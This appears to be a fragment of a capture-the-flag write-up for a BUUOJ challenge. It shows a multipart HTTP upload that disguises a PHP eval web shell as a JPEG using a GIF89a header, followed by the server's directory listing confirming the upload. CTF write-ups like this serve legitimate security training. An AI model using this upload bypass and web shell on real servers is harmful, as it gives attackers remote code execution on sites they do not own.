 Referer:
http://577c3e81-06e7-470c-8959-324dee75e824.node3.buuoj.
cn/
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="fileUpload";
filename="script.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php"> eval($_POST["Da4er"])</script>
-----------------------------18467633426500
Content-Disposition: form-data; name="upload"
</html>
Your dir uploads/76d9f00467e5ee6a
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) "index.php"
[3]=>
string(10) "script.jpg"
}